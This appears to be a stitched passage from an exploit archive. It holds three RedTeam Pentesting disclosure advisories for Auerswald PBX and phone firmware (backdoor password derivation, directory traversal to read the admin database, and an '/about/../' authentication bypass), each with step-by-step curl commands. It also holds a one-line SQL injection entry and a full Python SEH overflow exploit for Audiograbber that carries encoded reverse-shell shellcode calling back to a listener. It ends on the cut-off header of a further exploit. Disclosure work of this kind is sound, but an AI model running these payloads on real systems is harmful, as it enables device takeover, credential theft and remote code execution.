Continuous maintanance and expansion of the system software makes this
versatile IP server a future-proof investment in any business
communication."
(from the vendor's homepage)
More Details
============
Two backdoor passwords were found in the firmware of the COMpact 5500R
PBX. One backdoor password is for the secret user "Schandelah", the
other can be used for the highest-privileged user "Admin". No way was
discovered to disable these backdoors.
Proof of Concept
================
The firmware for the COMpact 5500R can be downloaded from the vendor's
homepage[1]. The following details refer to firmware version 7.8A, but
the latest firmware at the time of writing (8.0B) is affected as well.
Inspecting the downloaded file reveals that it is compressed and can be
extracted with the program "gunzip":
------------------------------------------------------------------------
$ file 7_8A_002_COMpact5500.rom
7_8A_002_COMpact5500.rom: gzip compressed data, last modified: Wed Sep 23
15:04:43 2020, from Unix, original size 196976698
$ mv 7_8A_002_COMpact5500.rom 7_8A_002_COMpact5500.gz
$ gunzip 7_8A_002_COMpact5500.gz
------------------------------------------------------------------------
Analysing the resulting file again shows that it is an image file in the
format required by the bootloader "Das U-Boot"[2], a popular bootloader
for embedded devices:
------------------------------------------------------------------------
$ file 7_8A_002_COMpact5500.rom
7_8A_002_COMpact5500.rom: u-boot legacy uImage, CP5500 125850, Linux/ARM,
Multi-File Image (Not compressed), 196976634 bytes, Wed Sep 23 15:04:38
2020, Load Address: 0x00000000, Entry Point: 0x00000000, Header CRC: 0
xCECA93E8, Data CRC: 0x99E65DF1
------------------------------------------------------------------------
The program "dumpimage" (included with u-boot) can be used to list the
partitions in the image file:
------------------------------------------------------------------------
$ dumpimage -l 7_8A_002_COMpact5500.rom
Image Name:
CP5500 125850
Created:
Wed Sep 23 17:04:38 2020
Image Type:
ARM Linux Multi-File Image (uncompressed)
Data Size:
196976634 Bytes = 192359.99 KiB = 187.85 MiB
Load Address: 00000000
Entry Point: 00000000
Contents:
Image 0: 512 Bytes = 0.50 KiB = 0.00 MiB
Image 1: 196976110 Bytes = 192359.48 KiB = 187.85 MiB
------------------------------------------------------------------------
The larger partition then was extracted into the file "rootfs" as
follows:
------------------------------------------------------------------------
$ dumpimage -i 7_8A_002_COMpact5500.rom -p 1 rootfs
------------------------------------------------------------------------
Contained in the file is an ext2-compatible file system, which was
mounted at "/mnt" and inspected:
------------------------------------------------------------------------
$ file rootfs
rootfs: Linux rev 1.0 ext2 filesystem data, UUID=c3604712-a2ca-412f-81ca-
f302d7f20ef1, volume name "7.8A_002_125850."
$ sudo mount -o loop,ro rootfs /mnt
$ cat /mnt/etc/passwd
root::0:0:root:/root:/bin/sh
netstorage::1:1::/data/ftpd:/bin/false
web::2:2::/opt/auerswald/lighttpd:/bin/false
------------------------------------------------------------------------
The PBX runs the web server lighttpd[3], the configuration files can be
found in the folder "/opt/auerswald/lighttpd". The web server forwards
most requests via FastCGI to the program "/opt/auerswald/web/webserver".
This program can then be analysed, for example using the reverse
engineering program Ghidra[4].
The manual for the PBX reveals that in order to manage the device, users
need to log in with the username "sub-admin". When this string is
searched within the program in Ghidra, the function which checks
passwords on login can be identified.
It can easily be seen that besides the username "sub-admin" the function
also checks for the hard-coded username "Schandelah", which is the
village of Auerswald's headquarter. Further analysis revealed that the
corresponding password for this username is derived by concatenating the
PBX's serial number, the string "r2d2" and the current date, hashing it
with the MD5 hash algorithm and taking the first seven lower-case hex
chars of the result.
All data needed to derive the password can be accessed without
authentication by requesting the path "/about_state", which is also used
on the website the PBX redirects users to who abort the password prompt
(shortened and formatted to increase readability):
------------------------------------------------------------------------
$ curl --include https://192.168.1.2/about_state
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{
"pbx": "COMpact 5500R",
"pbxType": 35,
"pbxId": 0,
"version": "Version 7.8A - Build 002 ",
"serial": "1234123412",
"date": "30.08.2021",
[...]
}
------------------------------------------------------------------------
The password can be derived as follows:
------------------------------------------------------------------------
$ echo -n 1234123412r2d230.08.2021 | md5sum | egrep -o '^.{7}'
1432d89
------------------------------------------------------------------------
This password can then be used for authentication:
------------------------------------------------------------------------
$ curl --include --user 'Schandelah:1432d89' --anyauth \
https://192.168.1.2/tree
HTTP/1.1 302 Found
Location: /statics/html/page_servicetools.html
Set-Cookie: AUERSessionID1234123412=AXCTMGGCCUAGBSE; HttpOnly; Path=/
[...]
------------------------------------------------------------------------
Next, the endpoint "/logstatus_state" can be queried using the returned
session ID to check the access level:
------------------------------------------------------------------------
% curl --cookie 'AUERSessionID1234123412=AXCTMGGCCUAGBSE' --include \
https://192.168.1.2/logstatus_state
HTTP/1.1 200 OK
X-XSS-Protection: 1
Content-Type: application/json; charset=utf-8;
[...]
{"logstatus":"Haendler"}
------------------------------------------------------------------------
The returned access level is "Haendler" (reseller). After login, the web
server redirects to a special service page at the path
"/statics/html/page_servicetools.html". Among other things, it allows to
download a backup of all data on the device, configure audio recording
and reset the password, PIN and token for the user "Admin". Accessing
regular administrative functions is not possible directly with this user
account.
When inspecting the password checking function, a second backdoor can be
found. When the username "Admin" is specified, the given password is
tested against the configured password as well as a password derived in
a similar way from the PBX's serial number, the string "r2d2", the
current date and the configured language. The MD5 hash is taken and the
specified password is tested against the first seven characters of the
lower case hexadecimal hash.
The backdoor password for the "Admin" user can be calculated as follows:
------------------------------------------------------------------------
$ echo -n 1234123412r2d230.08.2021DE | md5sum | egrep -o '^.{7}'
92fcdd9
------------------------------------------------------------------------
The server returns a session ID for that password and the username
"Admin":
------------------------------------------------------------------------
$ curl --user 'Admin:92fcdd9' --anyauth --include \
https://192.168.1.2/tree
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
Set-Cookie: AUERSessionID1234123412=MLJHCDLPMXPNKWY; HttpOnly; Path=/
[...]
[{"login":3,"userId":0,"userName":"",[...]}]
------------------------------------------------------------------------
Checking the access level of the session reveals the status
"Administrator":
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=MLJHCDLPMXPNKWY' --include \
https://192.168.1.2/logstatus_state
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{"logstatus":"Administrator"}
------------------------------------------------------------------------
Workaround
==========
Disable or restrict access to the web-based management interface if
possible.
Fix
===
Upgrade to a firmware version which corrects this vulnerability.
Security Risk
=============
By inspecting the firmware for the COMpact 5500R PBX, attackers can
easily discover two backdoor passwords. One password is for the secret
user account with the username "Schandelah", the other works as an
alternative password for the user "Admin". Using the backdoor, attackers
are granted access to the PBX with the highest privileges, enabling them
to completely compromise the device. The passwords are derived from the
serial number, the current date and the configured language.
The backdoor passwords are not documented. They secretly coexist with a
documented password recovery function supported by the vendor. No way
was found to disable the backdoor access.
All information needed to derive the passwords can be requested over the
network without authentication, so attackers only require network access
to the web-based management interface.
Due to the ease of exploitation and severe consequences, the backdoor
passwords are rated as a high risk.
Timeline
========
2021-08-26 Vulnerability identified
2021-09-01 Customer approved disclosure to vendor
2021-09-10 Vendor notified
2021-09-10 CVE ID requested
2021-09-10 CVE ID assigned
2021-10-05 Vendor provides access to device with fixed firmware
2021-10-11 Vendor provides fixed firmware
2021-10-15 RedTeam Pentesting examines device, vulnerability seems to be corrected
2021-12-06 Advisory published
References
==========
[1] https://www.auerswald.de/de/support/download/firmware-compact-5500
[2] https://www.denx.de/wiki/U-Boot
[3] https://www.lighttpd.net
[4] https://ghidra-sre.org
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
=============================
RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
https://www.redteam-pentesting.de/jobs/
--
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen
# Exploit Title: Auerswald COMpact 8.0B - Arbitrary File Disclosure
# Date: 06/12/2021
# Exploit Author: RedTeam Pentesting GmbH
Advisory: Auerswald COMpact Arbitrary File Disclosure
RedTeam Pentesting discovered a vulnerability in the web-based
management interface of the Auerswald COMpact 5500R PBX which allows
users with the "sub-admin" privilege to access any files on the PBX's
file system.
Details
=======
Product: COMpact 4000, COMpact 5000(R), COMpact 5200(R), COMpact 5500R, COMmander 6000(R)(RX), COMpact 5010 VoIP, COMpact 5020 VoIP, COMmander Business(19"), COMmander Basic.2(19")
Affected Versions: <= 8.0B (COMpact 4000, COMpact 5000(R), COMpact 5200(R), COMpact 5500R, COMmander 6000(R)(RX))
Fixed Versions: 8.2B
Vulnerability Type: Arbitrary File Disclosure
Security Risk: medium
Vendor URL: https://www.auerswald.de/en/product/compact-5500r
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2021-006
Advisory Status: published
CVE: CVE-2021-40858
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-40858
Introduction
============
"Fully modular VoIP appliance for more efficient communication processes
With the COMpact 5500R, you are originally equipped for everyday
business - now and in the future.
The fully modular architecture with 80 IP channels and all the functions
of a large ITC server allows up to 112 subscribers and thus scales with
your company.
Continuous maintanance and expansion of the system software makes this
versatile IP server a future-proof investment in any business
communication."
(from the vendor's homepage)
More Details
============
RedTeam Pentesting discovered that attackers with administrative access
to the PBX's web-based management interface (as a so-called "sub-admin")
can download arbitrary files from the PBX's file system. This includes
the usually not accessible configuration database which contains the
password for the highly privileged "Admin" user in clear text.
Proof of Concept
================
The command-line HTTP client curl[1] can be used to log into the
management interface of the PBX with the username "sub-admin" and the
password "verysecretpassword" as follows:
------------------------------------------------------------------------
$ curl --anyauth --user sub-admin:verysecretpassword --include \
https://192.168.1.2/tree
[...]
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
Set-Cookie: AUERSessionID1234123412=ERQMMDGECSGWTII; HttpOnly; Path=/
[...]
[{"login":2,"userId":2222,[...]}]
------------------------------------------------------------------------
The server returns a session ID in a cookie which is then used to check
the access level:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=ERQMMDGECSGWTII' --include \
https://192.168.1.2/logstatus_state
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{"logstatus":"Sub-Administrator"}
------------------------------------------------------------------------
In the PBX's user management, the access level "Sub-Administrator" is
used for user accounts who should be able to configure the PBX. There
are also other, higher-level access privileges.
Users with the "sub-admin" privilege can configure music on hold (MOH,
"Wartemusik"), and for example listen to the currently configured music.
In order to do this, the browser requests the music files from the PBX.
The file "alarm1.wav" can be accessed with curl as follows:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=ERQMMDGECSGWTII' --include \
'https://192.168.1.2/wartemusik_verwaltung_play?fileName=alarm1.wav'\
'&pageindex=1'
HTTP/1.1 200 OK
Content-Type: audio/x-wav; charset=
Content-Length: 132192
Content-disposition: attachment; filename="alarm1.wav"
[...]
------------------------------------------------------------------------
It was found that the PBX allows directory traversal with the string
"../", so the file "/etc/passwd" can be accessed as follows:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=ERQMMDGECSGWTII' --include \
'https://192.168.1.2/wartemusik_verwaltung_play?'\
'fileName=../../etc/passwd&pageindex='
HTTP/1.1 200 OK
[...]
Content-Length: 113
Content-disposition: attachment; filename="../../etc/passwd"
[...]
root::0:0:root:/root:/bin/sh
netstorage::1:1::/data/ftpd:/bin/false
web::2:2::/opt/auerswald/lighttpd:/bin/false
------------------------------------------------------------------------
The same issue is present in the function for managing logos. A regular
request for the file "logo1.jpg" is shown below:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=ERQMMDGECSGWTII' --include \
'https://192.168.1.2/logo_verwaltung_preview?fileName=logo1.jpg&424'
HTTP/1.1 200 OK
X-XSS-Protection: 1
Content-Type: image/jpg; charset=UTF-8
Content-Length: 13986
Content-disposition: attachment; filename="logo1.jpg"
[...]
------------------------------------------------------------------------
In a similar fashion as before, the file "/etc/passwd" can be accessed:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=ERQMMDGECSGWTII' --include \
'https://192.168.1.2/logo_verwaltung_preview?fileName=../../etc/passwd'
HTTP/1.1 200 OK
[...]
root::0:0:root:/root:/bin/sh
netstorage::1:1::/data/ftpd:/bin/false
web::2:2::/opt/auerswald/lighttpd:/bin/false
------------------------------------------------------------------------
For attackers, an interesting file is the SQLite[2] database file
"/data/db/pbx4.db". It can be downloaded as follows:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=ERQMMDGECSGWTII' 'https://'\
'192.168.1.2/logo_verwaltung_preview?fileName=../../data/db/pbx4.db' \
> pbx4.db
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5120 100 5120 0 0 16253 0 --:--:-- --:--:-- --:--:-- 16305
------------------------------------------------------------------------
This file contains the password for the highly privileged "Admin" user
account:
------------------------------------------------------------------------
$ sqlite3 pbx4.db
SQLite version 3.27.2 2019-02-25 16:06:06
Enter ".help" for usage hints.
sqlite> .tables
DbFileVersion PbxMisc
sqlite> select * from PbxMisc;
[...]
AdminPasswdHash|
AdminLogin|Admin
AdminPin|43214321
AdminPasswd|S3kr1t!
------------------------------------------------------------------------
The username and password can then be used to log into the web
application:
------------------------------------------------------------------------
$ curl --user 'Admin:S3kr1t!' --anyauth --include \
https://192.168.1.2/tree
HTTP/1.1 200 OK
Set-Cookie: AUERSessionID1234123412=AJXGKBFTCIHSHAC; HttpOnly; Path=/
[...]
[{"login":3,"userId":0,"userName":"",[...]}]
------------------------------------------------------------------------
Checking the access level reveals the new privilege:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=AJXGKBFTCIHSHAC' --include \
https://192.168.1.2/logstatus_state
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{"logstatus":"Administrator"}
------------------------------------------------------------------------
The user "Admin", in contrast to regular administrative users
("sub-admin"), can access more functions and for example apply firmware
updates.
Workaround
==========
Disable or restrict access to the web-based management if possible.
Fix
===
Upgrade to a firmware version which corrects this vulnerability.
Security Risk
=============
Attackers who already have acquired administrative access as a so-called
"sub-admin" can download a database file and access the password for the
highly privileged "Admin" account. This account can use more functions and
is allowed to apply firmware updates.
On the one hand, exploiting this vulnerability already requires
administrative access. On the other hand, attackers can reach
high-privileged access to the PBX and use functions not available to
"sub-admin" users, like firmware updates. All in all, this vulnerability
is therefore rated to have a medium risk potential.
Timeline
========
2021-08-26 Vulnerability identified
2021-09-01 Customer approved disclosure to vendor
2021-09-10 Vendor notified
2021-09-10 CVE ID requested
2021-09-10 CVE ID assigned
2021-10-05 Vendor provides access to device with fixed firmware
2021-10-11 Vendor provides fixed firmware
2021-10-15 RedTeam Pentesting examines device, vulnerability seems to be corrected
2021-12-06 Advisory published
References
==========
[1] https://curl.se
[2] https://www.sqlite.org
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
=============================
RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
https://www.redteam-pentesting.de/jobs/
--
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen
# Exploit Title: Auerswald COMfortel 2.8F - Authentication Bypass
# Date: 06/12/2021
# Exploit Author: RedTeam Pentesting GmbH
# Version: 1400/2600/3600
Advisory: Auerswald COMfortel 1400/2600/3600 IP Authentication Bypass
RedTeam Pentesting discovered a vulnerability in the web-based
configuration management interface of the Auerswald COMfortel 1400 and
2600 IP desktop phones. The vulnerability allows accessing configuration
data and settings in the web-based management interface without
authentication.
Details
=======
Product: Auerswald COMfortel 1400 IP, COMfortel 2600 IP, COMfortel 3600 IP
Affected Versions: <= 2.8F
Fixed Versions: 2.8G (for COMfortel 1400 IP, COMfortel 2600 IP, COMfortel 3600 IP)
Vulnerability Type: Authentication Bypass
Security Risk: high
Vendor URL: https://www.auerswald.de
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2021-004
Advisory Status: published
CVE: CVE-2021-40856
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-40856
Introduction
============
"The COMfortel 2600 IP is an Android-based hybrid VoIP telephone (SIP and
IP system phone), with 4.3" colour touch display and preconfigured
answering machine"
(from the vendor's homepage)
More Details
============
During a penetration test it was discovened that several VoIP phones
(COMfortel 2600 and 1400 IP) by the manufacturer Auerswald allow
accessing administrative functions without login credentials, bypassing
the authentication. This can be achieved by simply prefixing API
endpoints that require authentication with "/about/../", since the
"/about" endpoint does not require any authentication.
Proof of Concept
================
The phones run a web-based management interface on Port 80. If accessed,
the HTTP response code 401 together with a website redirecting to the
path "/statics/pageChallenge.html" is returned. This can for example be
seen using the command-line HTTP client curl[1] as follows:
------------------------------------------------------------------------
$ curl --include 'http://192.168.1.190/'
HTTP/1.1 401 Unauthorized
[...]
<!DOCTYPE html><html><head><meta http-equiv='refresh' content='0;
URL=/statics/pageChallenge.html'></head><body></body></html>
------------------------------------------------------------------------
The website contains JavaScript code that requests the path
"/about?action=get" and loads a JSON document (formatted and shortened
to increase readability):
------------------------------------------------------------------------
$ curl --include 'http://192.168.1.190/about?action=get'
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
Cache-Control: no-cache
Content-Length: 3673
Date: Mon, 30 Aug 2021 08:39:24 GMT
Server: lighttpd
{
"DATA": {
"firmware": {
"TYPE": "DATAITEM",
"VALUE": "2.8E",
"KEY": "firmware"
},
"serial": {
"TYPE": "DATAITEM",
"VALUE": "1234567890",
"KEY": "serial"
},
[...]
}
}
------------------------------------------------------------------------
Among other information, this JSON document contains the serial number
and firmware version displayed on the website. This action can be
accessed without authentication. Other endpoints require authentication,
for example the path "/tree?action=get", from which the menu structure
is loaded after successful authentication:
------------------------------------------------------------------------
$ curl --include 'http://192.168.1.190/tree?action=get'
HTTP/1.1 401 Unauthorized
[...]
<!DOCTYPE html><html><head><meta http-equiv='refresh' content='0;
URL=/statics/pageChallenge.html'></head><body></body></html>
------------------------------------------------------------------------
During the penetration test, it was discovered that this action can
successfully be requested by inserting the prefix "/about/../". In order
to prevent curl from normalizing the URL path, the option "--path-as-is"
must be supplied:
------------------------------------------------------------------------
$ curl --include --path-as-is \
'http://192.168.1.190/about/../tree?action=get'
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
Cache-Control: no-cache
Content-Length: 3808
Date: Mon, 30 Aug 2021 08:42:11 GMT
Server: lighttpd
{
"TYPE": "TREENODEPAGE",
"ITEMS": {
"COUNT": 2,
"TYPE": "ITEMLIST",
"1": {
"id": 31,
"text": "applications_settings",
"TYPE": "TREENODEPAGE",
"ITEMS": {
"COUNT": 1,
"TYPE": "ITEMLIST",
"0": {
"target": "pageFunctionkeys.html",
"id": 32,
"action": "/functionkeys",
"text": "key_app",
"pagename": "Functionkeys",
"TYPE": "TREENODEPAGE"
}
}
},
[...]
}
}
------------------------------------------------------------------------
The endpoint "/account" allows listing account data:
------------------------------------------------------------------------
$ curl --include --path-as-is \
'http://192.168.1.190/about/../account?action=list'
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
Cache-Control: no-cache
Content-Length: 793
Date: Mon, 30 Aug 2021 08:43:33 GMT
Server: lighttpd
{
"DATA": {
[...]
"accountList0": {
"KEY": "accountList0",
"COUNT": 1,
"TYPE": "DATAMODEL",
"VALUE": {
"0": {
"ID": 32327,
"PARENTID": 0,
"PROVIDER": "ProviderName",
"NAME": "123 Example User",
"STATUS": 4,
"DEFAULT": 1
}
},
[...]
},
}
}
------------------------------------------------------------------------
The ID 32327 can then be used to get details about that particular
account, including the username and password:
------------------------------------------------------------------------
$ curl --include --path-as-is \
'http://192.168.1.190/about/../account?action=get&itemID=32327'
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
Cache-Control: no-cache
Content-Length: 2026
Date: Mon, 30 Aug 2021 08:44:13 GMT
Server: lighttpd
{
"DATA": {
[...]
"Benutzer": {
"TYPE": "DATAITEM",
"VALUE": "123",
"KEY": "Benutzer"
},
"Passwort": {
"TYPE": "DATAITEM",
"VALUE": "secret",
"KEY": "Passwort"
},
[...]
}
}
------------------------------------------------------------------------
Using a script for Zed Attack Proxy[2], RedTeam Pentesting managed to
access and use the web-based management interface as if regular login
credentials were presented.
It is likely that other functionality can be accessed in the same way,
to for example change settings or activate the integrated option for
recording the Ethernet traffic.
Workaround
==========
Disable the web-based management interface if possible.
Fix
===
Upgrade to a firmware version which corrects this vulnerability.
Security Risk
=============
Inserting the prefix "/about/../" allows bypassing the authentication
check for the web-based configuration management interface. This enables
attackers to gain access to the login credentials used for
authentication at the PBX, among other data.
Attackers can then authenticate at the PBX as the respective phone and
for example call premium rate phone lines they operate to generate
revenue. They can also configure a device they control as the PBX in the
phone, so all incoming and outgoing phone calls are intercepted and can
be recorded. The device also contains a function to record all Ethernet
data traffic, which is likely affected as well.
Overall, the vulnerability completely bypasses the authentication for
the web-based management interface and therefore poses a high risk.
References
==========
[1] https://curl.se
[2] https://github.com/zaproxy/zaproxy/
Timeline
========
2021-08-26 Vulnerability identified
2021-09-01 Customer approved disclosure to vendor
2021-09-10 Vendor notified
2021-09-10 CVE ID requested
2021-09-10 CVE ID assigned
2021-10-04 Vendor provides access to device with fixed firmware
2021-10-05 RedTeam Pentesting examines device, vulnerability seems to be corrected
2021-10-14 Vendor releases corrected firmware version 2.8G
2021-12-06 Advisory published
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
=============================
RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
https://www.redteam-pentesting.de/jobs/
--
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen
# # # # #
# Exploit Title: Audiojungle Clone Script - SQL Injection
# Google Dork: N/A
# Date: 08.03.2017
# Vendor Homepage: http://bsetec.com/
# Software : http://audiojungleclone.bsetec.com/
# Demo: http://www.bsetecdemo.com/audiojungleclone
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/LastAdded/?by=[SQL]
# # # # #
# Exploit Title: Audiograbber 1.83 - Local Buffer Overflow (SEH)
# Date: 2018-06-16
# Exploit Author: Dennis 'dhn' Herrmann
# Vendor Homepage: https://www.audiograbber.org/
# Version: 1.83
# Tested on: Windows 7 SP1 (x86)
#!/usr/bin/env python
# $Id: exploit.py,v 1.0 2018/06/16 13:25:59 dhn Exp $
#
# Tested with Windows 7 SP1 (x86)
# Steps:
# - Paste "poc.txt" content in the "Interpret" or "Album" field
class Exploit:
def __init__(self, shellcode):
self._shellcode = shellcode
self._payload = None
def __write(self):
f = open("poc.txt", "w")
f.write(self._payload)
f.close()
def run(self):
pattern = "A" * 256
jmp_short = "\xeb\x08\x90\x90" # short JMP
pop2ret = "\x79\x91\x01\x10" # WMA8Connect.dll
self._payload = pattern
self._payload += jmp_short
self._payload += pop2ret
# The buffer is mangled so we have to jump
# over the parts to reached our shellcode
self._payload += "\x90" * 18 + jmp_short
self._payload += "\x90" * 28 + jmp_short
self._payload += "\x90" * 32 + self._shellcode
self.__write()
def main():
# msfvenom --platform windows -p windows/shell_reverse_tcp \
# LHOST=10.168.142.129 LPORT=443 -b "\x00\x0a\x0d" \
# -e x86/alpha_mixed -f py
shellcode = (
"\xda\xcd\xd9\x74\x24\xf4\x59\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x43\x37\x51"
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51"
"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50"
"\x38\x41\x42\x75\x4a\x49\x39\x6c\x59\x78\x6f\x72\x77"
"\x70\x73\x30\x73\x30\x43\x50\x4e\x69\x6b\x55\x55\x61"
"\x69\x50\x32\x44\x6c\x4b\x76\x30\x70\x30\x6e\x6b\x50"
"\x52\x54\x4c\x4c\x4b\x72\x72\x47\x64\x6c\x4b\x74\x32"
"\x46\x48\x36\x6f\x6d\x67\x73\x7a\x67\x56\x74\x71\x6b"
"\x4f\x4e\x4c\x37\x4c\x51\x71\x53\x4c\x53\x32\x34\x6c"
"\x75\x70\x59\x51\x78\x4f\x56\x6d\x73\x31\x79\x57\x6b"
"\x52\x4b\x42\x71\x42\x56\x37\x4c\x4b\x63\x62\x74\x50"
"\x6e\x6b\x52\x6a\x57\x4c\x4c\x4b\x42\x6c\x54\x51\x32"
"\x58\x4d\x33\x37\x38\x57\x71\x58\x51\x76\x31\x4e\x6b"
"\x33\x69\x31\x30\x37\x71\x4e\x33\x6e\x6b\x61\x59\x47"
"\x68\x4a\x43\x47\x4a\x43\x79\x4e\x6b\x76\x54\x6e\x6b"
"\x37\x71\x38\x56\x74\x71\x59\x6f\x4c\x6c\x4b\x71\x78"
"\x4f\x36\x6d\x36\x61\x68\x47\x75\x68\x6b\x50\x70\x75"
"\x39\x66\x55\x53\x31\x6d\x4c\x38\x35\x6b\x73\x4d\x71"
"\x34\x62\x55\x4a\x44\x73\x68\x4c\x4b\x31\x48\x61\x34"
"\x76\x61\x58\x53\x30\x66\x6e\x6b\x76\x6c\x50\x4b\x4e"
"\x6b\x31\x48\x35\x4c\x67\x71\x59\x43\x4c\x4b\x37\x74"
"\x4c\x4b\x53\x31\x4e\x30\x4b\x39\x33\x74\x55\x74\x45"
"\x74\x73\x6b\x43\x6b\x31\x71\x31\x49\x53\x6a\x43\x61"
"\x4b\x4f\x79\x70\x63\x6f\x73\x6f\x70\x5a\x4c\x4b\x64"
"\x52\x5a\x4b\x6c\x4d\x43\x6d\x52\x48\x30\x33\x67\x42"
"\x37\x70\x73\x30\x35\x38\x34\x37\x53\x43\x76\x52\x33"
"\x6f\x53\x64\x63\x58\x30\x4c\x33\x47\x76\x46\x44\x47"
"\x6b\x4f\x38\x55\x6d\x68\x4a\x30\x37\x71\x47\x70\x47"
"\x70\x55\x79\x69\x54\x76\x34\x46\x30\x35\x38\x45\x79"
"\x6d\x50\x70\x6b\x57\x70\x79\x6f\x4a\x75\x56\x30\x56"
"\x30\x30\x50\x46\x30\x73\x70\x30\x50\x43\x70\x72\x70"
"\x62\x48\x4b\x5a\x44\x4f\x59\x4f\x6d\x30\x49\x6f\x7a"
"\x75\x7a\x37\x51\x7a\x55\x55\x53\x58\x76\x6a\x6e\x48"
"\x4c\x4e\x6e\x61\x73\x58\x44\x42\x67\x70\x47\x71\x4f"
"\x4b\x4d\x59\x4d\x36\x53\x5a\x34\x50\x70\x56\x76\x37"
"\x31\x78\x6e\x79\x49\x35\x44\x34\x53\x51\x49\x6f\x68"
"\x55\x6d\x55\x6f\x30\x50\x74\x36\x6c\x69\x6f\x50\x4e"
"\x56\x68\x52\x55\x6a\x4c\x73\x58\x6a\x50\x58\x35\x6c"
"\x62\x46\x36\x59\x6f\x48\x55\x32\x48\x43\x53\x30\x6d"
"\x63\x54\x77\x70\x6f\x79\x78\x63\x56\x37\x32\x77\x46"
"\x37\x50\x31\x59\x66\x32\x4a\x46\x72\x53\x69\x62\x76"
"\x79\x72\x59\x6d\x52\x46\x59\x57\x63\x74\x51\x34\x37"
"\x4c\x76\x61\x66\x61\x6c\x4d\x61\x54\x44\x64\x42\x30"
"\x6b\x76\x73\x30\x42\x64\x63\x64\x52\x70\x31\x46\x51"
"\x46\x50\x56\x42\x66\x30\x56\x62\x6e\x71\x46\x76\x36"
"\x36\x33\x71\x46\x42\x48\x74\x39\x7a\x6c\x55\x6f\x4f"
"\x76\x59\x6f\x6b\x65\x4b\x39\x59\x70\x70\x4e\x66\x36"
"\x30\x46\x59\x6f\x64\x70\x31\x78\x67\x78\x6c\x47\x67"
"\x6d\x35\x30\x49\x6f\x78\x55\x4d\x6b\x58\x70\x6d\x65"
"\x6f\x52\x36\x36\x73\x58\x6c\x66\x7a\x35\x4d\x6d\x6d"
"\x4d\x59\x6f\x59\x45\x75\x6c\x53\x36\x31\x6c\x47\x7a"
"\x6d\x50\x49\x6b\x79\x70\x70\x75\x36\x65\x6f\x4b\x77"
"\x37\x62\x33\x61\x62\x70\x6f\x71\x7a\x45\x50\x61\x43"
"\x6b\x4f\x69\x45\x41\x41"
)
exploit = Exploit(shellcode)
exploit.run()
if __name__ == "__main__":
main()
#!/usr/bin/python
# Exploit Title : AudioCoder 0.8.46 Local Buffer Overflow (SEH)
# CVE : CVE-2017-8870
# Exploit Author : Muhann4d @0xSecured
